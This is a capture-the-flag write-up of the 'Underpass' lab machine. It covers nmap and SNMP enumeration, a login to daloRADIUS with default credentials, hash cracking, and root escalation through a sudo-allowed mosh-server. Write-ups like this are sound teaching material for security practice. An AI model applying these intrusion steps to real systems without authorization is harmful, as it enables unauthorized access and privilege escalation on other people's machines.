Underpass
Box Summary
Underpass was an easy linux machine where enumeration was key to find the right path to get a shell as root. Starting of with the normal TCP scan showed only a web server and SSH service running on the host, further enumeration of the web server didn’t yield any interesting attack vector. Enumerating the UDP port, we could find an open SNMP port, that showed us that the box was running a daloradius server, which is a web-based application for managing RADIUS servers. With that, we were able to find the daloradius endpoint, login with default credentials, crack an exposed hash and then abuse a permissive use of a mosh-server` binary to get a root shell.
Port Scan
We started the box with a port scan using nmap to find open ports and services.
1
nmap -sVC -Pn -oN nmap -vv 10.10.10.161
Command breakdown:
nmap: This command is used to run the nmap tool.-sVC: This flag is the combination of the-sVand-sCflags, which specifies that we want to run a service version scan and a script scan, respectively.
Open Ports
TCP Scan
1
2
22/tcp open ssh syn-ack OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack Apache httpd 2.4.52 ((Ubuntu))
Nmap Script
1
2
3
4
5
6
7
8
9
10
11
12
13
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 48:b0:d2:c7:29:26:ae:3d:fb:b7:6b:0f:f5:4d:2a:ea (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBK+kvbyNUglQLkP2Bp7QVhfp7EnRWMHVtM7xtxk34WU5s+lYksJ07/lmMpJN/bwey1SVpG0FAgL0C/+2r71XUEo=
| 256 cb:61:64:b8:1b:1b:b5:ba:b8:45:86:c5:16:bb:e2:a2 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJ8XNCLFSIxMNibmm+q7mFtNDYzoGAJ/vDNa6MUjfU91
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.52 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.52 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumerating the web server on port 80, we find a default Apache page, not much more than that. Without any other information, we tried enumerating the UDP ports.
UDP Scan
1
sudo nmap -sU --top-ports 100 10.10.11.48 --min-rate 10000
Command breakdown:
-sU: This flag specifies that we want to run a UDP scan.--top-ports 100: This flag specifies that we want to scan the top 100 most common UDP ports.--min-rate 10000: This flag specifies that we want to send packets at a minimum rate of 10,000 packets per second.
UDP Scan Results
1
2
3
4
5
6
7
8
9
10
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-07 21:45 UTC
Nmap scan report for 10.10.11.48
Host is up (0.23s latency).
Not shown: 95 open|filtered udp ports (no-response)
PORT STATE SERVICE
161/udp open snmp
445/udp closed microsoft-ds
2049/udp closed nfs
49153/udp closed unknown
49193/udp closed unknown
161 - SNMP
To enumerate the SNMP service, we can use the snmpbulkwalk command. This command allows us to query the SNMP service for information about the system.
1
snmpbulkwalk -v2c -c public 10.10.11.48 -m all | tee -a snmp_dump.txt
Command breakdown:
snmpbulkwalk: This command is used to query the SNMP service for information about the system.-v2c: This flag specifies that we want to use SNMP version 2c.-c public: This flag specifies the community string to use for authentication. In this case, we are using the default community stringpublic, we could brute force for others if it wasn’t the one valid.-m all: This flag specifies that we want to load all MIBs (Management Information Bases) for the SNMP query. MIBs are files that define the structure of the data that can be retrieved from the SNMP service.tee -a snmp_dump.txt:teecommand is used to duplicate the piped output, one for thestdoutvisible to use and the other into a file calledsnmp_dump.txtfor later reference. The-aflag specifies that we want to append the output to the file, rather than overwriting it.
Usually we can use
snmpwalkbut in this case we used thesnmpbulkwalkbecause it is faster and more efficient for large amounts of data. Thesnmpbulkwalkcommand is similar tosnmpwalk, but it retrieves multiple OIDs in a single request, which can reduce the number of network round trips required to retrieve the data.
From the output of the snmpbulkwalk, we can infer that there is a daloradius server running and a possible username steve@underpass.htb.
We can also add the found hostname to our hosts files for further use if needed.
1
2
3
cat /etc/hosts
10.10.11.48 underpass.htb
80 - HTTP
From the web server, we can see the default apache page when requesting the server.
Running the dirsearch tool, we didn’t find any interesting files or directories. From the information gathered from the snmpbulkwalk, we can search for the seclist wordlist for daloradius.
1
2
3
4
5
grep -Ri daloradius
common.txt:daloradius
combined_directories.txt:daloradius
combined_words.txt:daloradius
Running the feroxbuster tool on this directory we get more directories to search for:
Looking for daloradius on google, we can find the source repository at github-daloradius, where we can find all the files and directories for the service.
We can find a login.php file in /daloradius/apps/users/login.php and also on the operators directory. /daloradius/apps/operators/login.php.
Without any credentials, we search online for default credentials for daloradius and we find the following:
Default credentials administrator:radius.
Trying to login on the users directory, we were unable to successfully login, so, we tried at the login.php on the operators directory and we were redirected to the dashboard.
Looking around on the page, we can list all users and conveniently, it brings their hashed password as well
Saving the hash to a file, we can crack it with hashcat
If we tried hashcat auto suggestion, it would suggest
md4andmd5as top guesses, the hash was md5
After cracking tha password, we were able to ssh into the box.
22 - SSH
Enumerating our user’s permission, we tried the command sudo -l to list if we can run any binary as a more privileged user, turns out that we can run mosh-server as sudo
Without any lead on how the mosh-server binary works, we can take a look at its man page to figure out what does the binary do and if there are any possible ways to escalate our privileges since we can run as root without passing any password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
man mosh-server
NAME
mosh-server - server-side helper for mosh
SYNOPSIS
mosh-server new [-s] [-v] [-i IP] [-p PORT[:PORT2]] [-c COLORS] [-- command...]
DESCRIPTION
mosh-server is a helper program for the mosh(1) remote terminal application.
mosh-server binds to a high UDP port and chooses an encryption key to protect the session. It prints both on standard output, detaches
from the terminal, and waits for the mosh-client to establish a connection. It will exit if no client has contacted it within 60 sec‐
onds.
By default, mosh-server binds to a port between 60000 and 61000 and executes the user's login shell.
On platforms with utempter, mosh-server maintains an entry in the utmp(5) file to indicate its process ID, whether the session is con‐
nected, and the client's current IP address.
mosh-server exits when the client terminates the connection.
We can see it starts a server on the box and we can connect to it with a client, so we try exactly that
- Run the
mosh-serverbinary to start the server - Connect to the server with a client
1
2
3
4
5
6
7
8
9
10
svcMosh@underpass:~$ sudo /usr/bin/mosh-server
MOSH CONNECT 60001 tdxgPzLRJM1JL/fSTnS71Q
svcMosh@underpass:~$
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
svcMosh@underpass:~$ mosh-client 127.0.0.1 60001
MOSH_KEY environment variable not found.
svcMosh@underpass:~$ MOSH_KEY=tdxgPzLRJM1JL/fSTnS71Q mosh-client 127.0.0.1 60001
Looking for mosh related binaries we found a mosh-client, trying to connect to the session at the open port, we get a variable not found error, telling us we need to set the key as MOSH_KEY environment variable, doing just that, we are able to get a shell as root.
Lessons for learning/refresh
- Don’t take UDP ports for granted
- Look for directories of the services running on different wordlists
- Read
manpages to better understanding of unknown binaries